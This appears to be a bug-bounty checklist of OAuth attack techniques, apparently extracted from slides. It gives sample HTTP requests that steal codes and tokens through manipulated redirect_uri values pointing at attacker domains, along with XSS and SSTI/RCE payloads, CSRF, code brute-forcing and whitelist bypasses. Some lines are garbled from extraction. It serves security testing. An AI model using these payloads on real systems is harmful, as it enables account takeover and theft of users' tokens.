

Try To Do Brute Force On The Login endpoint OR Guess The Pattern e.g login/facebook To Get Legacy OR Unimplemented OAuth Flows



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In OAuth Connect With Google, Try To Modify hd Parameter From company.com To gmail.com To Be Able To Connect With Your Email

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GET /oauth/Connect?

response_type=code&
client_id=ID&scope=openid%20email&
redirect_uri=https://company.com

&nonce=Randim&hd=gmail.com HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0

Try To Remove Your Email From Scope Parameter While Signing Up OR Signing In With Services Provider To Get Account Takeover



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Writeup





If There Is Sign Up OR Log In With Facebook, Try To Use Access Token Of Your App Instead Of Auth Token Of Victim App

- M Writeup
- 1 Writeup
- 1 Writeup

- 1 Create Facebook App
- 2 Generate Access Token
- 3 Go To Victim App And Click On The Facebook Sign In Button With Intercepting Traffic Using Burp Suite
- 4 Change Value Of auth_token Parameter To The Access Token
- 5 Forward The Request And You Will Be Login Since There Is No Validation Weather The Access Token Generated For Victim App OR Other App

Try To Change The Host Header e.g. me.com/www.company.com OR me.com While Trying To Test OAuth Flow

• 1 Writeup

GET /oauth/Connect HTTP/1.1

Host: me.com/www.company.com

User-Agent: Mozilla/5.0

Content-Type: application/x-www-form-urlencoded

Origin: https://www.company.com



Try To Insert Your Domain e.g. https://me.com OR https://me.com/company.com OR https://localhost In Referer Header While Trying To Test OAuth Flow



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GET /oauth/Connect HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0

Content-Type: application/x-www-form-urlencoded



Try To Use Your App To Steal Access Token By Creating App e.g. Create App On FB Then If There Log In With FB, Try To Rebuild Your Request Like This



Slides

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GET /oauth/Connect?

type=token&client_id=Attacker-ID&state=Random&

redirect_uri=https://www.attacker.com&

scope=read HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0



In OAuth Connect Request, Try To Insert admin@company.com as Value Of Email In Scope Parameter To Gain Extra Authorities OR Get More Functionalities



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POST /oauth/Connect HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0

Content-Type: application/x-www-form-urlencoded

Content-Length: Number

firstname=I&lastname=am&image=URL&anti_csrf=CSRF &email=admin@company.com&access_token=******

In OAuth Connect Request, Try To Recall Id In Scope Then Try To Change This Id To Id Of Logged In Account To Takeover This Account



POST /oauth/Connect HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0

Content-Type: application/x-www-form-urlencoded

Content-Length: Number

firstname=I&lastname=am&image=URL&anti_csrf=CSRF &id=Id-Of-Another-Account&access token=******

In OAuth Connect Request, Try To Add JSON OR XML Extension To OAuth Endpoint e.g. oauth/connect.json, Maybe Token Expose In Response!

• 1 Writeup

POST /oauth/Connect.json HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0

Content-Type: application/x-www-form-urlencoded

Content-Length: Number

type=token&client_id=ID&anti-csrf=&redirect_uri=URL

In OAuth Connect Request Try To Remove The State Parameter From The beginning



Writeup

GET /oauth/Connect?type=code

&client_id=ID&state=Random&redirect_uri=https://www.compa

ny.com&scope=read HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0



In OAuth Connect Request If There Isn't State Parameter OR There Isn't Validation On State Parameter Try To Create CSRF POC







• 1 Writeup

GET /oauth/Connect?

type=code&client_id=ID&state=Random&redirect_uri=URL&scope=read HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0



*** In OAuth Connect Request Try To Insert XSS Payloads If There Isn't Validation On State Parameter e.g.)%7D(alert)(location);%7B%3C!--&state=\

• 1 Writeup

GET /oauth/Connect?

)%7D(alert)(location);%7B%3C!--&state=\&

redirect_uri=URL&scope=read&type=code

&client_id=ID& HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0

Try To Insert XSS Payloads e.g. <marquee loop=1 width=0 onfinish=pr\u006fmpt(document.domain)>XSS</marquee> To Cause Errors



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GET /oauth/Connect?

client_id=<marquee loop=1 width=0 onfinish= pr\u006fmpt(document.domain)></marquee> HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0

Referer: https://me.com/path

Origin: https://www.company.com



In OAuth Connect Request Try To Insert SSTI Payloads In Scope Parameter e.g. \$\{T(java.lang.Runtime).getRuntime().exec("calc.exe")\}\) To Get RCE



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GET /oauth/Connect?

type=code&client_id=ID&state=Random&redirect_uri=URL &scope=\${T(Java.lang.Runtime).getRuntime().

exec("calc.exe")} HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0



Try To Insert XSS Payloads As Value Of Redirect URL e.g.

data:company.com;text/html;charset=UTF-8,%3Chtml%3E%3Cscript%3Edocument.write(document.domain);%3C%2Fscript%3E%3Ciframe/src=xxxxx%3Eaaaa%3C/iframe%3E%3C%2Fhtml%3E To GET DOM-Based XSS





GET /oauth/Connect?type=code&client_id=ID&state=Random &redirect_uri=data:company.com;text/html;charset=UTF-8,%3Chtml%3E%3Cscript%3Edocument.write(document.domain);%3C%2Fscript%3E%3Ciframe/src=xxxxx%3Eaaaa%3C/iframe%3E%3C%2Fhtml%3E&scope=read HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0



Try To Insert XSS Payloads javascript:fetch('XSS') In Redirect URL Parameter To Get XSS



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POST /oauth/Connect HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0

Content-Type: application/x-www-form-urlencoded

Content-Length: Number

client_id=ID&client_secret=SECRET&type=Authorization&code=Auth_code&redirect_uri=javascript:fetch('XSS')

Try To Insert XSS Payloads javascript:prompt(document.domain) While Trying To Log In With OAuth Provider If There Is URL Parameter Except Redirect URL

• 1 Writeup

POST /oauth/Connect HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0

Content-Type: application/x-www-form-urlencoded

Content-Length: Number

client_id=ID&client_secret=SECRET&type=Authorization&code=Auth_code&redirect_uri=https://www.company.com/&base

URL=javascript:prompt(document.domain)



Try To Redirect The Server To Your Domain e.g. https://me.com To Steal The Authorization Code OR The Access Token



Slides



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GET /oauth/Connect?

type=code&client_id=ID&state=Random

&redirect_uri=https://me.com&

scope=read HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0



In OAuth Connect Request Try To Insert Invalid Value In Scope Parameter e.g. ggg
Then Replace Redirect URL To Your Domain To Get Open Redirection

• 1 Writeup

GET /oauth/Connect?

type=code&client_id=ID&state=Random&

redirect_uri=http://me.com&scope=ggg HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0



Try To Insert localhost As Value Of Redirect URL Parameter To Steal The Authorization Code OR The Access Token



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GET /oauth/Connect?

type=code&client_id=ID&state=Random &redirect_uri=https://localhost.com&scope=read HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0



Try To Insert http://www.company.com_me.com As Value Of Redirect URL Parameter To Steal The Authorization Code OR The Access Token

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GET /oauth/Connect?

type=code&client_id=ID&state=Random

&redirect_uri=https://www.company.com_me.com&

scope=read HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0



Try To Insert Redirect URL Parameter To Redirect URL As Value To Steal The Authorization Code OR The Access Token

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GET /oauth/Connect?type=code&client_id=ID&state=Random &redirect_uri=https://www.company.com.com/../../redirect

uri=https://me.com&scope=read HTTP/1.1


Host: www.company.com User-Agent: Mozilla/5.0



Try To Insert https://apiAcompany.com , https://api.companyAcom OR https://api.company.communication As Value Of Redirect URL Parameter



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attacker

List Of Patterns To Bypass The Whitelist In Redirect URL Parameter



Slides



Slides



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Try To Use IDN Homograph Attack To Spoof Redirect URL Parameter To Steal The Authorization Code OR The Access Token

• 1 Writeup

GET /oauth/Connect?

type=code&client_id=ID&state=Random&redirect_uri= https://

www.company.com&scope=read HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0



Try To Insert https://me.comğ.company.com OR https://me.com\udfff@company.com As Value Of Redirect URL Parameter

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- Video



Try To Use Tools e.g. abnormalizer.py To Make List Of Payloads To Use In IDN Homograph Attack

root@mine:~#python3 abnormalizer.py company.com | tee -a out.txt

" company.com " Name Of Company To Abnormlize

" | tee -a out.txt " Save Output To File out.txt



Try To Insert Invisible Range %00 To %FF in The URL e.g. me.com%5bcompany.com As Value Of Redirect URL Parameter

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From %00 to %FF Fuzz non-printable characters in any user input! This may result in: - Regex bypasses (blacklists) - Account takeover (e-mail, username) - Memory corruption



Try To Change Request Method To e.g. GET, POST, HEAD OR PUT To Understand How Company Routes The Different Methods in OAuth Flow



Blog

HEAD /oauth/Connect?

Host: www.company.com User-Agent: Mozilla/5.0



Try To Use Open Redirection In company.com To Bypass The Whitelist e.g. https://ww.comapny.com/login?next=https://me.com To Steal Access Token

• 1 Writeup

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GET /oauth/Connect?type=code

&client_id=ID&state=Random&redirect_uri=https://ww.comapn

y.com/login?next=https://me.com&scope=read HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0



After Getting The Authorization Code If There Isn't State Parameter OR There Isn't Validation On State Parameter Try To Use The Authorization Code With CSRF POC



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Video



Writeup

GET /oauth/Callback?code=AUTH_CODE HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0

Try To Brute Force Code Parameter By Using Race Condition Technique OR IP Rotate Burp Suite Extension

• 1 Writeup

GET /oauth/Callback?code=FUZZ HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0



Try To Figure Out Reaction Of The Server While Doing Race Condition By Using Turbo Intruder OR Nuclei To Send Simultaneously Requests



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Try To Insert XSS Payloads e.g. ,%2520alert(123))%253B// In The Authorization Code Parameter If Value Of Code Parameter Reflected

• 1 Writeup

GET /oauth/Callback?

code=,%2520alert(123))%253B// HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0



If The Authorization Code Is Used More Than Once Try To Reuse The Authorization Code With XSS Payloads e.g. Code<script>alert('XSS')</script>



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POST /oauth/Callback HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0

Content-Type: application/x-www-form-urlencoded

Referer: https://previous.com/path Origin: https://www.company.com

Content-Length: Number

client_id=ID&client_secret=SECRET&type=Authorization&code= Auth_Code<script>alert('XSS')</script>&redirect_uri=URL



*** Try To Monitor Your Requests To Figure, Is There Any Sensitive Information Leaked In Referer Header



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POST /oauth/ HTTP/1.1

Host: www.company.com User-Agent: Mozilla/5.0

Content-Type: application/x-www-form-urlencoded

Referer: https://www.company.com/Path-To-Do-Action?

accessToken=Secret

Origin: https://www.company.com

Content-Length: Number

getMobile=Value&accessToken=Secret



*** If App Ask You Log In With OAuth Provider By Generating OAuth Token, Try To Use The OAuth Token With Logged In User In OAuth Provider

- 1 Writeup
- M Writeup

- 1 I am logged in with app.com as Account One
- 2 I open appservice.com
- 3 I get https://api.app.com/oauth/?oauth_token=*****
- 4 I did not move forward and shared this link with someone who is logged in with app.com as Account Two
- 5 Account Two grants the permission to the third Party App appservice.com
- 6 Account One also grants the permission to the third Party App appservice.com By Using The Same OAuth Token
- 7 I Get Dashboard Of appservice.com of Account Two Not Account One



*** Create Account With OAuth By Using Email e.g. me@gmail.com, Try Change Your Email to e.g. Victim@gmail.com Then Log In Again With OAuth



- 1 Create Account With OAuth By Using Account One
- 2 Go To Settings And Change Your Email To Account Two
- 3 When The Victim Try To Create An Account, It Says
 The Email Already Exists, Now The Victim Will Reset
 Password And Logged In Using Email-Password Method
- 4 Is Attacker Also Able To Logged In Using OAuth

*** If app.com Use The Access Token To log In, There Is An Issue Here Because You Can Get The Access Token From Any Third Party App And Log in

■ Video

Company used `Login with Facebook` account. Used `access_tokens` to login Steps to produce :-

1 - https://app.com/login?access_tokens=*******


*** Try To Use Whitelist Subdomain With Endpoint Contains postMessage(Msg,"*"); In which Msg = window.location.href.split("#")[1]; To Steal The Access Token



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Writeup



Thank You

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